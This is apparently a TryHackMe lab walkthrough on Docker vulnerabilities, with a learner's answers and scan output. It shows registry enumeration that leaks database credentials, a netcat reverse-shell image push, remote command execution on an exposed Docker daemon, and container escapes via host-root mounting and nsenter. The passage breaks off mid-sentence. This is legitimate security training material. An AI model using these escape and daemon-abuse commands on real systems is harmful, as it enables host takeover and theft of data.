The Docker Rodeo
Learn a wide variety of Docker vulnerabilities in this guided showcase.
💢 We will cover the topics
- Docker Escaping
Task 1 1. Preface: Setting up Docker for this Room (Deploy #1)
The prerequisites for this room are a bit more complicated then most rooms, however, I'll detail every step of the way.
1.1. Getting Setup
1.1.1. I strongly recommend using the TryHackMe AttackBox for this room for the most reliable experience. 1.1.2. Deploy the Instance attached to this room and wait for the IP address to be displayed.
Take note of the IP address for your deployed Instance: MACHINE_IP
1.2. Add your Instance IP address to /etc/hosts
Once you have been given your IP address, you will need to create an entry in your /etc/hosts file with both the IP address and docker-rodeo.thm
1.2.1. sudo nano /etc/hosts
1.2.2. Add the entry so that it looks like the following: MACHINE_IP docker-rodeo.thm
1.2.3. Save and close the file.
1.3. Tell Docker to Trust your Instance
1.3.1. You will need to either create or enter the following into /etc/docker/daemon.json:
{
  "insecure-registries" : ["docker-rodeo.thm:5000","docker-rodeo.thm:7000"]
}

1.3.2. Save and close the file.
1.4. Restart Docker
1.4.1. For the changes to apply, you will need to stop then start (not just restart) the Docker service:
1.4.1. sudo systemctl stop docker
1.4.2. Wait for approximately 30 seconds
1.4.3. sudo systemctl start docker
You are now ready to progress with the room.
Let's go
No answer needed
Task 2 2. Introduction to Docker
2.1. What is Docker?
Starting in 2013, Docker was introduced to solve the costly and time-consuming process of application development and service delivery. Docker employs what is currently a "hot potato" topic for developers: containerization, this technology separates applications into their own containers, where they share the resources of, but interact with the operating system independently of each other.
Docker:
- Is extremely portable, if a computer can run Docker, it can run a Docker container. This means that developers only have to write the application once for multiple devices - a very big headache solved!
- Has a considerably less resource usage per-container then Virtual Machines (VMs) I.e. RAM and CPU (we'll come onto this later)
- Allows you to set up a complex environment in a few simple steps through Dockerfiles (again, we'll come onto this later)
- Is most importantly, very lucrative to a pentester as containerization has been so widely adopted in information technology today.
2.2. What are Docker "containers" & why are they used?
As we previously mentioned, containers share computing resources but remain isolated enough to not conflict with one another via the Docker engine. These containers don't run a fully-fledged operating system, unlike a VM. Let's look at the diagram below for a better picture:

We can see three containers running their own applications with no virtualisation. The three applications are isolated from one another, but use the main operating system's resources. Whereas, in comparison to running these applications in virtual machines:

The "Guest Operating System" is where the resources are used up. For example, a recommended minimum install size of Ubuntu is 20gb, if you were to run this for three applications, you'd require 60GB of storage. Whereas, a Ubuntu Docker image has the base size of around 180MB~. Containers can share base images too! Extremely space-efficient.
2.3. What are Docker Images?
Explaining the details of how docker containers are made aren't a requirement of this room. We do, however, need to understand some basic principles for later tasks. Docker containers are created from Docker images; consider these images as instruction manuals telling you how to assemble a piece of furniture.
These files contain commands such as RUN and COPY that will be executed by the container. RUN commands will execute system commands such as apt-get or ls /home/
Does Docker run on a Hypervisor? (Yay/Nay)
Nay
Task 3 3. Vulnerability #1: Abusing a Docker Registry
This task is a divider, please proceed onto the next task.
No answer needed
Task 4 3.1. What is a Docker Registry?
Before we being exploiting a Docker Registry, we need to first understand not only how we interact with them, but as to why they are so lucrative for us pentesters.
If you're familiar with Git and services such as GitHub and Gitlab, this'll be a breeze. However, let's explain a bit further to ensure we're all on the same page.
Docker Registries, at their fundamental, are used to store and provide published Docker images for use. Using repositories, creators of Docker images can switch between multiple versions of their applications and share them with other people with ease.
Public registries such as DockerHub exist, however, many organisations using Docker will host their own "private" registry.
Take for example the RustScan DockerHub registry. The developers have created a "tag" for every version of RustScan. As this is public, anyone can switch between the version of RustScan that they want to use with ease by downloading the image for the tag they want to use.

RustScan's DockerHub Repository
I could simply do docker pull rustscan/rustscan:1.8.0 to use version 1.8.0 of RustScan, or I could use docker pull rustscan/rustscan:latest for the most recent update. For a Docker repository to do this, the repository must store the data about every tag - this is what we'll be exploiting.
Since Docker images are essentially just instruction manuals as we discussed earlier, they can be reversed to understand what commands took place when the image was being built - this information is stored in layers...We will come onto unpacking these layers in Task 4.
I've learnt about Docker registries
No answer needed
Task 5 3.2. Interacting with a Docker Registry
As with any system that we are going to be penetration testing, we need to enumerate the services running to understand any potential entry points. In our case, Docker Registry runs on port 5000 by default, however, this can be easily changed, so it is worth confirming via with a nmap scan like so: sudo nmap -sV MACHINE_IP

Not only is Nmap capable of discovering the Docker Registry, but also the API version - this is important to note for how we will interact with it.
The Docker Registry is a JSON endpoint, so we cannot just simply interact with it like we would a normal website - we will have to query it. Whilst this can be done via the terminal or browser, dedicated tools such as Postman or Insomnia are much better suited for the job. I will be using Postman in this room.
To understand what routes are available to us, we need to read the Docker Registry Documentation. Please take the time to read this at your leisure.
3.2.1. Discovering Repositories
We need to send a GET request to http://docker-rodeo.thm:5000/v2/_catalog to list all the repositories registered on the registry.

In this example, we're given a response of three repositories. For now, we are only going to focus on "cmnatic/myapp1".
Before we can begin analysing a repository, we need two key pieces of information:
- The repository name
- Any repository tag(s) published
We currently have the repository name (cmnatic/myapp1) now we just need to list all tags that have been published. Every repository will have a minimum of one tag. This tag is the "latest" tag, but there can be many tags, all with different code, for example, major software versions or two tags for "production" and "development".
Send a GET request to http://docker-rodeo.thm:5000/v2/repository/name/tags/list to query all published tags. For our application, our request would look like so: http://docker-rodeo.thm:5000/v2/cmnatic/myapp1/tags/list:

Note here we have three tags? That "notsecure" tag sure sounds interesting. We now have both pieces of information to retrieve the manifest files of the image for analysis.
3.2.2. Grabbing the Data!

With these two important pieces of information about a repository known, we can enumerate that specific repository for a manifest file. This manifest file contains various pieces of information about the application, such as size, layers and other information. I'm going to grab the manifest file for the "notsecure" tag via the following GET request: http://docker-rodeo.thm:5000/v2/cmnatic/myapp1/manifests/notsecure
Note the response - specifically the "history" key; albeit slightly hard to read, we have a command that was executed during the image building stage stored in plaintext (echo \\"here's a flag\\" \u003e /root/root.txt\"]` ). In this image, it's a string insert into /root/root.txt on the container. Although imagine if this was a password!
3.2.3. Now it's Your Turn...
Apply what we have done above, enumerate the 2nd Docker registry running on the Instance, find out what repositories are stored within it and ultimately extract some credentials for a database.
stroke@stroke:~$ sudo nmap -A -sS -sC -sV docker-rodeo.thm
[sudo] Passwort für stroke:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-30 16:43 CET
Nmap scan report for docker-rodeo.thm (10.10.13.136)
Host is up (0.081s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fd:d0:39:ac:06:08:f2:8f:c3:01:bc:53:94:a3:81:dd (RSA)
|   256 36:62:4b:1f:9b:3c:6f:22:cc:a9:3a:ae:98:7a:3e:d3 (ECDSA)
|_  256 f2:cb:82:b5:ba:e6:f0:86:cd:b5:30:61:e4:d3:ca:96 (ED25519)
5000/tcp open  http    Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
7000/tcp open  http    Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=11/30%OT=22%CT=1%CU=36016%PV=Y%DS=2%DC=T%G=Y%TM=5FC513
OS:74%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M508ST11NW7%O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M508ST1
OS:1NW7%O6=M508ST11)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)ECN
OS:(R=Y%DF=Y%T=40%W=F507%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 1025/tcp)
HOP RTT      ADDRESS
1   48.88 ms 10.11.0.1
2   48.94 ms docker-rodeo.thm (10.10.13.136)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.75 seconds
What is the port number of the 2nd Docker registry?
7000
What is the name of the repository within this registry?
securesolutions/webserver
What is the name of the tag that has been published?
production
What is the Username in the database configuration?
admin
What is the Password in the database configuration?
production_admin
Task 6 4. Vulnerability #2: Reverse Engineering Docker Images
We'll be following on from the previous vulnerability outlined in Task 3. "Abusing a Docker Registry".
As we've discovered, we are able to query the Docker registry and the data contained within without needing to authenticate.
Not only can we query Docker registries, but a fundamental feature of Docker is being able to download these repositories for someone to use themselves. This is known as an image; tools such as Dive to reverse engineer these images that we download.
Without doing it justice, Dive acts as a man-in-the-middle between ourselves and Docker when we use it to run a container. Dive monitors and reassembles how each layer is created and the containers file system at each stage.
We'll start off with an example. Let's download a Docker image from our vulnerable repository and starting diving in.
4.1. Install Dive from their official GitHub
4.2. Download the Docker image we are going to decompile using docker pull docker-rodeo.thm:5000/dive/example
Note: If you receive this warning:
Error response from daemon: Get https://docker-rodeo.thm:5000/v2/: http: server gave HTTP response to HTTPS client
you need to revisit Step 1 in the first task of this room and then restart your Computer to ensure Docker has properly restarted.
4.3. Find the IMAGE_ID of the repository image that we have downloaded in Step 2:
4.3.1. run docker images and look for the name of the repository we downloaded docker-rodeo.thm:5000/dive/example
4.3.2. The "IMAGE_ID" is the value in the third column:

In this case, it is "398736241322" for me.
4.4 Start dive by running dive and provide the "IMAGE_ID" of the image we want to decompile. For example: dive 398736241322

4.5. Using Dive

Dive is a little overwhelming at first, however, it quickly makes sense. We have four different views, we are only interested in these three views:
4.5.1. Layers (pictured in red) 4.5.1.1. This window shows the various layers and stages the docker container has gone through
4.6.1. Current Layer Contents (pictured in green) 4.6.1.1. This window shows you the contents of the container's filesystem at the selected layer
4.7.1. Layer Details (pictured in red) 4.7.1.1. Shows miscellaneous information such as the ID of the layer and any command executed in the Dockerfile for that layer.
Navigate the data within the current window using the "Up" and "Down" Arrow-keys. You can swap between the Windows using the "Tab" key.
4.8. Disassembling Our First Image in Dive
Looking at the "Layers" window in the top-left, we can see a total of 7 individual layers

Note how we can see the commands executed by the container when the image is being built in the "Layers" panel.

For example, take a look at the first layer then press the "Tab" key to switch windows and scroll down (using the arrow keys) to the "home" directory in "Current Layer Contents" and then press the "Tab" key again to switch back to the "Layers" window.

At the 1st layer, there is nothing located in "/home" (highlighted in green in the above screenshot) on the container. However, if we were to proceed to the 2nd layer, the command mkdir -p /home/user is executed, and now we can see the directory "/home/user" (highlighted in red) has now been made on the container.
4.9. Challenge
Pull the challenge image using docker pull docker-rodeo.thm:5000/dive/challenge and apply what we have done above for the questions below.
Remember! You will need to use docker images to get the "IMAGE_ID" for the new image and use that with the dive command.
What is the "IMAGE_ID" for the "challenge" Docker image that you just downloaded?
stroke@stroke:~$ sudo docker images
REPOSITORY                             TAG                 IMAGE ID            CREATED             SIZE
docker-rodeo.thm:5000/dive/challenge   latest              2a0a63ea5d88        5 weeks ago         111MB
2a0a63ea5d88
Using Dive, how many "Layers" are there in this image?
7
What user is successfully added?
uogctf
Task 7 5. Vulnerability #3: Uploading Malicious Docker Images
Continuing with exploiting the vulnerable Docker Registry from Task 3. "Abusing a Docker Registry", we can upload (or push) our own images to a repository, containing malicious code. Repositories can have as little or as many tags as the owners wish. However, every repository is guaranteed to have a "latest" tag. This tag is a copy of the latest upload of an image.
When a docker pull or docker run command is issued, Docker will first try to find a copy of the image (i.e. cmnatic/myapp1) on the host and then proceed to check if there have been any changes made on the Docker registry it was pulled from. If there are changes, Docker will download the updated image onto the host and then proceed to execute.
Without proper authentication, we can upload our own image to the target's registry. That way, the next time the owner runs a docker pull or docker run command, their host will download and execute our malicious image as it will be a new version for Docker.
The screenshot below is a "Dockerfile" that uses the Docker RUN instruction to execute "netcat" within the container to connect to our machine!

We compile this into an image with docker build . Once compiled and added to the vulnerable registry, we set up a listener on our attacker machine and wait for the new image to be executed by the target.

Note this will only grant us root access to the container using the image, and not the actual host - but it's a connection as root nonetheless. We can start to use these newly gained root privileges to look for configuration files, passwords or attempt to escape!
Additional reading: A Malicious DockerHub Image allowed attackers mine cryptocurrency
Note that there is no practical element to this task by design.
I've learnt that we can publish images with malicious code such as reverse shells to our vulnerable Docker registry.
No answer needed
Task 8 6. Vulnerability #4: RCE via Exposed Docker Daemon
6.1. Unix Sockets 101 (no travel adapter required)
If I were to mention the word "socket" you would most likely think of networking, right? Well, you're not wrong in doing so. With that said, what is often seldom discussed is UNIX sockets...Put simply, a UNIX socket accomplishes the same job as it's networking sibling - moving data, albeit all within the host itself by using the filesystem rather than networking interfaces/adapters; Interprocess Communication (IPC) is an essential part to an operating system. Due to the fact that UNIX sockets use the filesystem directly, you can use filesystem permissions to decide who or what can read/write.
There was an interesting benchmark test between using both types of sockets for querying a MySQL database. Notice in the screenshot below how there are an incredibly higher amount of queries performed when using UNIX sockets; database systems such as Redis are known for their performance due to this reason.
 (Percona., 2020)
6.2. How does this pertain to Docker?
Users interact with Docker by using the Docker Engine. For example, commands such as docker pull or docker run will be executed by the use of a socket - this can either be a UNIX or a TCP socket, but by default, it is a UNIX socket. This is why you must be apart of the "docker" group to use the docker command (remembering that UNIX sockets can use file permissions here!) as illustrated below:
The user "cmnatic" is in the "docker" group

And can therefore run commands like docker images

Whereas, the user "notcmnatic" is not in the "docker" group and cannot run Docker commands due to lack of permissions to the Docker socket.


6.3. Automating all the things
Developers love to automate, and this is proven nonetheless with Docker. Whilst Docker uses a UNIX socket, meaning that it can only interact from the host itself. However, someone may wish to remotely execute Docker commands such as in Docker management tools like Portainer or DevOps applications like Jenkins to test their program.
To achieve this, the daemon must use a TCP socket instead, permitting data for the Docker daemon to be communicated using the network interface and ultimately exposing it to the network for us to exploit.
6.4. Practical:
6.4.1. Enumerate, enumerate, enumerate...
We'll need to enumerate the host to look for this exposed service. By default, the engine will run on port 2375 - let's confirm this by performing another Nmap scan against your Instance (MACHINE_IP).
Please note that you may need to upgrade your version of Nmap (or proceed to "Step 2") if this port does not appear in your Nmap scan.

6.4.2. Confirming vulnerability.
Great! Looks like it's open, we're going to use the curl command to start interacting with the exposed Docker daemon.
Confirming that we can access the Docker daemon:
curl http://10.10.13.136:2375/version
And note that we receive a response will all sorts of data about the host - lovely!

6.4.3. Execute
We'll perform our first Docker command by using the "-H" switch to specify the Instance to list the containers running docker -H tcp://10.10.13.136:2375 ps

6.4.4. Experiment
Of course, listing the running containers is the least that we can do at this stage. We can start to create our own, extract their filesystems and look for data, or execute commands on the host itself. Here are a few docker commands that I'll leave for you to experiment with:
| Command | Description |
|---|---|
| network ls | Used to list the networks of containers, we could use this to discover other applications running and pivot to them from our machine! |
| images | List images used by containers, data can also be exfiltrated by reverse-engineering the image. |
| exec | Execute a command on a container |
| run | Run a container |
Experiment with some Docker commands to enumerate the machine, try to gain a shell onto some of the containers and take a look at using tools such as rootplease to use Docker to create a root shell on the device itself.
I've executed some Docker commands remotely on the vulnerable Instance
No answer needed
Task 9 7. Vulnerability #5: Escape via Exposed Docker Daemon
For this task, we're going to assume that we have managed to gain a foothold onto the container from something such as a vulnerable website running in a container.
7.1. Step 1. Connecting to the container:
Connect to your Instance using SSH with the following details:
- IP: MACHINE_IP
- SSH Port: 2233
- Username: danny
- Password: danny
7.2. Looking for the exposed Docker socket
Armed with the knowledge we've learnt about the Docker socket in "Vulnerability #4: RCE via Exposed Docker Daemon", we can look for exposure of this file within the container, and confirm whether or not the current user has permissions to run docker commands with groups.

7.3. Mount host volumes
In the instance of this room, I have already downloaded the "alpine" image to the container that you are exploiting. In a THM room, you will most likely have to upload this image to the container before you can execute it, as Instances do not deploy with an internet connection.
Now that we've confirmed we can execute Docker commands, let's mount the host directory to a new container and then connect to that to reveal all the data on the host OS! docker run -v /:/mnt --rm -it alpine chroot /mnt sh

Note: If you do not receive any output after 30 seconds you will need to cancel the command by "Ctrl + C" and attempt to run it again.
We are essentially mounting the hosts "/" directory to the "/mnt" dir in a new container, chrooting and then connecting via a shell.
7.4. Verify loot Success! We have a shell, let's verify who we're now connected as and enumerate around the file system.

Escape Successful
No answer needed
Task 10 8. Vulnerability #6: Shared Namespaces
8.1. Let's backpedal a little bit...
I purposefully waited until this stage to show you exactly how Docker "isolates" containers from one another. Let's bring back our trusty diagram that demonstrates how containers run on the operating system.

As you would have discovered during this room, containers have networking capabilities and their own file storage...I mean we have previously used SSH to connect to the container into them and there were files present! They achieve this by using three components of the Linux kernel:
- Namespaces
- Cgroups
- OverlayFS
But we're only going to be interested in namespaces here, after all, they lay at the heart of it. Namespaces essentially segregate system resources such as processes, files and memory away from other namespaces.
Every process running on Linux will be assigned two things:
- A namespace
- A process identifier (PID)
Namespaces are how containerization is achieved! Processes can only "see" the process that is in the same namespace - no conflicts in theory. Take Docker for example, every new container will be running as a new namespace, although the container may be running multiple applications (and in turn, processes).
Let's prove the concept of containerisation by comparing the number of processes there are in a Docker container that is running a webserver versus host operating system at the time:

Note some useful information highlighted in red. On the very left we can see system user the process is running as then the processes number. There are a few more columns that aren't worth explaining for this task. But notice in the last column, the command that is running. I've highlighted a Docker command running, and an instance of Google Chrome running. You can see I have a considerable amount of processes running.
Let's list the processes running in our Docker container using ps aux It's important to note that we only have 6 processes running. This difference is a great indicator that we're in a container.

8.2. Here's why it matters to us:
Put simply, the process with an ID of 0 is the process that is started when the system boots. Processes numbers increment and must be started by another process, so naturally, the next process ID will be #1. This process is the systems init , for example, the latest versions of Ubuntu use systemd. Any other process that runs will be controlled by systemd (process #1).
We can use process #1's namespace on an operating system to escalate our privileges. Whilst containers are designed to use these namespaces to isolate from another, they can instead, coincide with the host computers processes, rather than isolated from...this gives us a nice opportunity to escape!
8.3. Getting started
This vulnerability generally relies on having root permissions to the container already so that the container is exposed to namespaces on the host.
Connect to your Instance using SSH with the following details:
- New Instance IP: MACHINE_IP
- SSH Port: 2244
- Username: root
- Password: danny
8.4. Our exploit here is simple...
We can confirm that the container we're connected to in namespaces of the host by using ps aux. Remember how we were only expecting a couple of entries? Now we can see the whole systems process...

The exploit here is actually rather trivial, but I'll digress nonetheless. We'll be invoking the nsenter command. To summarise, this command allows you to execute start processes and place them within the same namespace as another process.
Use the following exploit: nsenter --target 1 --mount sh which does the following:
- We use the
--targetswitch with the value of "1" to execute our shell command that we later provide to execute in the namespace of the special system process ID, to get ultimate root! - Specifying
--mountthis is where we provide the mount namespace of the process that we are targeting. "If no file is specified, enter the mount namespace of the target process." (Man.org., 2013) - As we are targeting the "
